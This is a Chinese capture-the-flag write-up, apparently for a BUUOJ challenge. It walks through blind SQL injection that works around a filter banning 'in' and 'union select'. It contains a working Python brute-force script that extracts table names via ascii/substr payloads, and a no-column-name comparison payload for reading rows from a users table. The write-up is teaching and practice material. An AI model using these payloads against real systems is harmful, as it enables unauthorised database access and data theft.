除下第一个含有 in ，被ban了，其他都可以使用，下面就写脚本来爆出数据表
import requests
import string

if __name__ == '__main__':
 url = 'http://22af67ef-8eaa-413e-8928-57ee5824d9b9.node3.buuoj.cn'
 dic = string.ascii_letters + string.digits + '{'+ '}' + '_' + '@'+','
 params = 'select group_concat(table_name) from sys.x$schema_table_statistics_with_buffer where table_schema=database()'
 temp = ''
 for i in range(1,50):
  for s in dic:
   payload = '2||ascii(substr(({}),{},1))=\'{}\''.format(params,i,ord(s))
   data = {
    'id' : payload
   }
   reponse = requests.post(url=url,data=data)
   if "Nu1L" in reponse.text:
    temp += s
    print(temp)
    break
flag_1s_h3r3_hhhhh,users233333333333333
flag_1s_h3r3_hhhhh,users233333333333333
爆出了表名，但没有办法得到列名，常见的无列名注入需要搭配 union select,但被ban了，看了师傅们的博客
在没有列名的情况下检索数据
payload:
(select 'admin','admin')>(select * from users limit 1)
Y1ng 师傅的解释：
对于 payload 这个两个select查询的比较，是按位比较的，即先比第一位，如果相等则比第二位，以此类推；在某一位上，如果前者的ASCII大，不管总长度如何，ASCII大的则大。
为什么在存flag时候要往前偏移一位
因为在里层的for()循环，字典顺序是从ASCII码小到大来枚举并比较的，假设正确值为b，那么字典跑到b的时候b=b不满足payload的大于号，只能继续下一轮循环，c>b此时满足了，题目返回真，出现了Nu1L关键字，这个时候就需要记录flag的值了，但是此时这一位的char是c，而真正的flag的这一位应该是b才对，所以 flag += chr(char-1)